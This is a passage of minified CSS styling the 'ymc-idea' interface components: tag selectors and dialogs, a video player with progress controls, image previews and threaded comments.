.common-icon-close{color:#fff!important}.ymc-fixed-point-tips:after{content:"";position:absolute;display:block;width:0;height:0;border-width:4px;border-style:solid;border-color:transparent}.ymc-fixed-point-tips .fixed-point{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-fixed-point-tips .fixed-point,.ymc-fixed-point-tips .fixed-point:after{width:8px;height:8px;border-radius:50%;background:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips .fixed-point:after{content:"";display:inline-block;-webkit-animation-name:waterWaveAnimation;animation-name:waterWaveAnimation;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step,.ymc-fixed-point-tips__bottom-btn{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;height:28px;padding:0 14px;border-radius:4px;background-color:#fff;color:var(--theme-color,var(--theme-color));font-size:12px;line-height:28px;text-align:center;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step:hover,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step:hover,.ymc-fixed-point-tips__bottom-btn:hover{background:hsla(0,0%,100%,.9)}.ymc-fixed-point-tips__bottom-btn{margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips{position:absolute;left:0}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips span{font-size:12px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:first-child{color:#fff}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:nth-child(2){color:hsla(0,0%,100%,.5)}.ymc-idea-tag-list__btn{color:var(--theme-color);cursor:pointer}.ymc-idea-tag-list__btn:hover{text-decoration:underline}.ymc-idea-tag-list__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:96px;margin:4px 0;padding:8px 8px 4px 8px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list__container .ymc-tag{max-width:none;margin:0 2px 4px 0;color:#303133}.ymc-idea-tag-list__container .ymc-tag .label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:none}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag{margin:-2px 4px 0 0;color:rgba(var(--theme-color),.8);font-size:12px;cursor:pointer}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag:hover{color:var(--theme-color)}.ymc-idea-tag-list__container .ymc-tag-small{padding:0 8px}.ymc-idea-tag-list__popover.el-popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px;line-height:20px;-webkit-transform:translateY(7px);transform:translateY(7px)}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear:hover,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-change-tag-dialog__container,.ymc-idea-change-tag-result-dialog__container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-change-tag-dialog .el-dialog,.ymc-idea-change-tag-result-dialog .el-dialog{border-radius:8px}.ymc-idea-change-tag-dialog .el-dialog__header,.ymc-idea-change-tag-result-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-dialog .el-dialog__title,.ymc-idea-change-tag-result-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-change-tag-dialog .el-dialog__body,.ymc-idea-change-tag-result-dialog .el-dialog__body{padding:20px}.ymc-idea-change-tag-dialog .el-dialog__footer,.ymc-idea-change-tag-result-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-change-tag-dialog__footer button,.ymc-idea-change-tag-result-dialog__footer button{height:28px;color:#303133}.ymc-idea-change-tag-dialog__footer .confirm,.ymc-idea-change-tag-result-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-change-tag-dialog__footer .confirm:hover,.ymc-idea-change-tag-result-dialog__footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-change-tag-dialog__footer .cancel,.ymc-idea-change-tag-result-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-change-tag-dialog__footer .cancel:hover,.ymc-idea-change-tag-result-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-change-tag-dialog__resource,.ymc-idea-change-tag-result-dialog__resource{position:relative;overflow:hidden;width:178px;height:316px;margin-right:12px;border:1px solid #f0f3f5;border-radius:4px}.ymc-idea-change-tag-dialog__resource__mask,.ymc-idea-change-tag-result-dialog__resource__mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-change-tag-dialog__resource__img,.ymc-idea-change-tag-result-dialog__resource__img{vertical-align:middle;max-width:100%;max-height:100%}.ymc-idea-change-tag-dialog__resource__img-wrap,.ymc-idea-change-tag-result-dialog__resource__img-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:100%;height:100%}.ymc-idea-change-tag-dialog__resource__size,.ymc-idea-change-tag-result-dialog__resource__size{position:absolute;top:0;left:0;padding:4px;border-radius:0 0 4px 0;background-color:rgba(33,35,41,.5);color:hsla(0,0%,100%,.8);line-height:14px}.ymc-idea-change-tag-dialog__tag,.ymc-idea-change-tag-result-dialog__tag{-webkit-box-flex:1;-ms-flex:1;flex:1;height:316px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-change-tag-result-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}.ymc-idea-change-tag-result-dialog .table-container{border:1px solid #f0f3fa;border-radius:4px}.ymc-idea-change-tag-result-dialog table{width:100%;border-spacing:0;border-radius:4px;color:#303133;font-size:12px}.ymc-idea-change-tag-result-dialog table thead{display:block;border-bottom:1px solid #f0f3fa;background-color:#fafcff}.ymc-idea-change-tag-result-dialog table tbody{display:block;overflow-y:auto;max-height:287px}.ymc-idea-change-tag-result-dialog table tbody tr{display:table;width:100%}.ymc-idea-change-tag-result-dialog table tbody tr:last-child td{border-bottom:0}.ymc-idea-change-tag-result-dialog table th{height:36px;padding:0 12px;color:#212329;font-weight:400;text-align:left}.ymc-idea-change-tag-result-dialog table td{height:48px;padding:4px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-result-dialog table td,.ymc-idea-change-tag-result-dialog table th{-webkit-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f0f3fa;line-height:20px}.ymc-idea-change-tag-result-dialog table td:first-child,.ymc-idea-change-tag-result-dialog table th:first-child{width:216px}.ymc-idea-change-tag-result-dialog table td:last-child,.ymc-idea-change-tag-result-dialog table th:last-child{border-right:0}.ymc-idea-change-tag-result-dialog .result-tips{margin-bottom:8px}.ymc-idea-change-tag-result-dialog .creative-name{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:var(--theme-color);word-break:break-all;cursor:pointer}.ymc-idea-change-tag-result-dialog .creative-name:hover{text-decoration:underline}.ymc-idea-tag-select-filter{position:relative;margin-bottom:6px;padding-right:12px}.ymc-idea-tag-select-filter .ymc-input,.ymc-idea-tag-select-filter .ymc-input__container{width:100%}.ymc-idea-tag-select-filter .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-tag-select-filter .ymc-input .input-clear{margin-right:20px;font-size:14px;line-height:1}.ymc-idea-tag-select-filter .ymc-icon-search{position:absolute;top:8px;right:21px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-select .ymc-input__container.icon-suffix input{padding-right:25px}.ymc-idea-tag-select .ymc-input__container .input-wrapper{min-height:26px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i{line-height:28px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down{right:8px;font-size:14px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down.actived{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-select .ymc-input__inner{padding:0 8px;font-size:12px;line-height:26px}.ymc-idea-tag-select .ymc-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-moz-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-ms-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input.actived .ymc-input__container{border-color:rgba(var(--theme-color),.75)}.ymc-idea-tag-select.hasTag .tag{padding:0 0 0 8px}.ymc-idea-tag-select.hasTag .tag .ymc-input__inner{width:0;height:0;margin:0;padding-right:24px;visibility:hidden}.ymc-idea-tag-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:150px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag{max-width:78px;height:22px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover{width:482px;margin-top:2px;padding:0;-webkit-box-shadow:inset 0 1px 0 0 #f0f3fa;box-shadow:inset 0 1px 0 0 #f0f3fa;font-size:12px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox input{width:14px;height:14px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox .checkbox-label{color:#303133;font-size:12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;border-bottom:1px solid #f0f3fa;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:168px;max-height:168px;padding:8px 0 4px 12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer button{height:28px;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;max-height:124px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item{height:20px;margin:0 12px 4px 0}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label:last-child{display:none}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-tag-select .ymc-checkbox .ymc-checkbox-icon{margin-top:1px;font-size:14px}.ymc-idea-tag-select ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-select ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-select ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-video{position:relative;-ms-flex-direction:column;flex-direction:column;height:100%;background-color:#fff}.ymc-idea-video,.ymc-idea-video__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;overflow:hidden;width:100%}.ymc-idea-video__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-video__container{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;background-color:#303133}.ymc-idea-video__container .video__wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-video__container video{display:block;width:100%;height:100%;outline:none}.ymc-idea-video-controller{position:relative;display:block;width:100%;border-radius:0 0 8px 8px;background-color:#fff}.ymc-idea-video-controller__button{position:absolute;top:50%;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box;width:10px;height:10px;margin-left:-6px;border-radius:50%;background-color:var(--theme-color);opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-video-controller__progress{position:absolute;top:0;left:0;z-index:1;width:0;height:100%;background-color:var(--theme-color)}.ymc-idea-video-controller__progress-wrap{position:relative;width:100%;height:4px;background-color:#d0d3d9;cursor:pointer}.ymc-idea-video-controller__progress-wrap:hover .ymc-idea-video-controller__button{opacity:1}.ymc-idea-video-controller__buffered{width:0;height:100%;background-color:rgba(var(--theme-color),.2)}.ymc-idea-video-controller__mark{position:relative;height:28px;border-bottom:1px solid #ebeef5}.ymc-idea-video-controller__mark-item{position:absolute;margin:4px 0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-idea-video-controller__mark-avatar,.ymc-idea-video-controller__mark-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-idea-video-controller__mark-avatar{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:-12px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-video-controller__mark-avatar:first-child{margin-left:0}.ymc-idea-video-controller__mark-avatar:hover{z-index:200!important;border:1px solid var(--theme-color)}.ymc-idea-video-controller__tool{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;padding:0 8px;border-radius:0 0 8px 8px;font-size:12px}.ymc-idea-video-controller__tool .ymc-idea-icon{margin-right:12px;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-video-controller__tool .ymc-idea-icon.ymc-idea-icon-video-fullscreen{margin-right:0}.ymc-idea-video-controller__tool .ymc-idea-icon:hover{color:rgba(var(--theme-color),.8)}.ymc-idea-video-controller__tool-left,.ymc-idea-video-controller__tool-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-video-controller__tool-time{color:#303133}.ymc-idea-video-controller__tool-duration{color:#909399;white-space:pre}.ymc-idea-video-controller__popover{min-width:80px!important;margin:0!important;padding:0 12px!important}.ymc-idea-video-controller__popover .el-slider__runway{height:4px;margin:10px 0;background-color:#d0d3d9}.ymc-idea-video-controller__popover .el-slider__bar{height:4px;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button{width:8px;height:8px;border:0;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button-wrapper{height:34px}.ymc-idea-video-clip{position:relative;width:100%;height:8px;margin:4px 0}.ymc-idea-video-clip__progress{position:absolute;top:0;height:8px;border-radius:2px;background-color:var(--theme-color);cursor:-webkit-grab;cursor:grab}.ymc-idea-video-clip__progress:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn{position:absolute;top:0;width:4px;height:8px;background-color:var(--theme-color);cursor:ew-resize}.ymc-idea-video-clip__btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn.left{left:0;border-radius:2px 0 0 2px}.ymc-idea-video-clip__btn.right{left:0;border-radius:0 2px 2px 0}.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play{position:absolute;left:0;width:8px;height:8px;color:#fff;font-size:8px;cursor:pointer;-webkit-transition:none;transition:none}.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.left,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.right,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__progress,.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause.disabled,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play.disabled{background-color:rgba(var(--theme-color),.8);cursor:not-allowed}.ymc-idea-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:100%;height:100%;background-color:#fff}.ymc-idea-image,.ymc-idea-image__container{position:relative}.ymc-idea-image__wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border:1px solid #ebeef5;border-radius:8px;background-color:#f0f3fa}.ymc-idea-image__img{display:block;max-width:100%;max-height:100%}.ymc-idea-image__mark{position:absolute;right:8px;bottom:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:28px;height:28px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-idea-image__mark .ymc-idea-icon-magic{color:var(--theme-color);font-size:14px}.ymc-idea-image__mark span{display:none;color:#fff;font-size:12px;opacity:0}.ymc-idea-image__mark.hover{min-width:56px;padding:0 7px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-idea-image__mark.hover .ymc-idea-icon-magic{display:none}.ymc-idea-image__mark.hover span{display:block;opacity:1}.ymc-idea-image__mark.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-idea-image__mark.disabled .ymc-idea-icon-magic{color:#909399}.ymc-idea-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;height:100%;scroll-behavior:smooth}.ymc-idea-comment::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:28px;margin:0 25px 4px 25px}.ymc-idea-comment__header-title{color:#212329;font-weight:700;font-size:14px}.ymc-idea-comment__header-sort{color:#303133;font-size:12px;cursor:pointer}.ymc-idea-comment__header-sort:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__header-sort .ymc-icon-arrow-down{margin-left:4px;color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.ymc-idea-comment__header-sort-item{height:32px;padding:0 12px;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-comment__header-sort-item.is-active,.ymc-idea-comment__header-sort-item:hover{color:var(--theme-color)}.ymc-idea-comment__header-sort-item:hover{background-color:#f5f7fa}.ymc-idea-comment__header-sort.is-active .ymc-icon-arrow-down{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-idea-comment__header-popover{z-index:3000!important;min-width:auto!important;margin-top:4px!important;padding:6px 0!important}.ymc-idea-comment__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__body-item.level-1>.ymc-idea-comment__item.is-active+.ymc-idea-comment__body-item__border{width:100%;margin-left:0;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__body-item.level-1:has(.level-2)>.ymc-idea-comment__item{padding-bottom:12px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active){margin-top:-1px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active) .ymc-idea-comment__item{padding-top:13px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)) .ymc-idea-comment__body-item__border{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__item{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__body-item__border{width:calc(100% - 50px);margin-left:25px;padding-top:4px;border-bottom:1px solid #f0f3fa}.ymc-idea-comment__body-item.level-2 .ymc-idea-comment__item{padding:8px 25px 8px 57px}.ymc-idea-comment__body-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#909399;font-size:12px}.ymc-idea-comment__body-empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-comment__item{padding:0 25px}.ymc-idea-comment__item.is-active{padding:0 25px;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand{background-color:#fff}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand__text{background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ymc-idea-comment__item-header-left,.ymc-idea-comment__item-header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment__item-header-right .ymc-icon,.ymc-idea-comment__item-header-right .ymc-idea-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon{display:none;margin-right:8px;color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-idea-comment__item-header-right .ymc-icon.is-show,.ymc-idea-comment__item-header-right .ymc-idea-icon.is-show,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quickprev.el-icon{display:block}.ymc-idea-comment__item-header-right .ymc-icon:last-child,.ymc-idea-comment__item-header-right .ymc-idea-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:last-child,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:last-child{margin-right:0}.ymc-idea-comment__item-header-right .ymc-icon:hover,.ymc-idea-comment__item-header-right .ymc-idea-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-idea-comment__item-header-right .ymc-icon-delete{margin-top:-2px}.ymc-idea-comment__item-header-avatar{width:24px;height:24px;margin-right:4px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;line-height:24px;text-align:center}.ymc-idea-comment__item-header-name{margin-right:8px;color:#000;font-weight:500;font-size:12px}.ymc-idea-comment__item-header-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;padding:0 4px;border-radius:4px;background-color:#f5f7fa}.ymc-idea-comment__item-header-time .ymc-icon-time{margin-right:3px;color:#d0d3d9;font-size:16px}.ymc-idea-comment__item-header-time span{color:#303133;font-size:12px}.ymc-idea-comment__item-header-reply{margin-right:8px;color:#303133;font-size:12px}.ymc-idea-comment__item-content{position:relative;overflow:hidden;max-height:80px;margin-top:8px;color:#303133;font-size:12px;line-height:20px;white-space:pre-wrap;overflow-wrap:break-word;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}.ymc-idea-comment__item-content-text{position:relative}.ymc-idea-comment__item-content .marked{text-indent:18px}.ymc-idea-comment__item-content .ymc-idea-icon-magic{position:absolute;top:3px;left:0;color:#fa9005;font-size:14px}.ymc-idea-comment__item-content p{margin:0;color:#303133!important;font-size:12px!important;line-height:20px!important;white-space:pre-wrap;overflow-wrap:break-word}.ymc-idea-comment__item-content span[data-w-e-type=mention]{margin-right:4px;color:#fa9005}.ymc-idea-comment__item-content img{width:auto!important;height:66px!important;margin:8px 4px 0 4px}.ymc-idea-comment__item-content.is-expand{max-height:none}.ymc-idea-comment__item-content-expand{position:absolute;bottom:0;left:0;width:100%;height:20px;background-color:#fff;cursor:pointer}.ymc-idea-comment__item-content-expand .expand-text{margin-left:6px;text-decoration:underline}.ymc-idea-comment__item-content-expand 